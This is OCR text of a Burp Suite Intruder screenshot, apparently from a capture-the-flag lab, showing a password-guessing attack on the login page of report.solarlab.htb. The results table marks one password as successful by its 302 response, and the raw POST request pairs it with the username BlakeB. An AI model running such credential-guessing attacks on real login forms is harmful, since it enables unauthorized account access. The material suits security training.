 4. Intruder attack of http://report.solarlab.htb:6791
Attack Save
4. Intruder attack of http://report.solarlab.htb:6791 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 35 2419
1 AlexanderK 200 32 2419
2 ClaudiaS 200 37 2419
3 al;ksdhfewoiuh 200 33 2419
4 dkjafblkjadsfgl 200 33 2419
5 d398sadsknr390 200 37 2419
6 ThisCanB3typedeasily1@ 302 36 659
7 danenacia9234n 200 34 2419
8 dadsfawe9dafkn 200 32 2419
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://report.solarlab.htb:6791
10 Connection: keep-alive
11 Referer: http://report.solarlab.htb:6791/
12 Upgrade-Insecure-Requests: 1
13
14 username=BlakeB&password=ThisCanB3typedeasily1@
Search 0 highlights
Finished